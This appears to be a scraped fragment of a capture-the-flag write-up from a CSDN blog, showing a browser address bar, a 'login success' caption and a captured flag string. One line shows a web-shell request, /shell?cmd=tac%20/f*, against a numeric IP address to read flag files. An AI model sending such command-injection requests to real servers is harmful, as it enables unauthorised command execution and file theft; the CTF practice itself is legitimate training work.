 不安全 124.222.136.33:12345/shell?cmd=tac%20/f*

Gmail YouTube 地图 登录成功

flag{8382843b-d3e8-72fc-6625-ba5269953b23}

CSDN @Z3r4y